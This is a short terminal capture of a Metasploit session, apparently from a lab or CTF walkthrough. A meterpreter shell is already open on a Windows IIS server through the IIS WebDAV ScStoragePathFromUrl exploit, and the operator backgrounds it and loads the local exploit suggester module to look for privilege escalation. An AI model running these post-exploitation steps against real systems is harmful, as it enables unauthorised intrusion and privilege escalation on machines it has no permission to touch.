 meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local
Exploit Suggester
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available e
xploits
msf5 post(multi/recon/local_exploit_suggester) >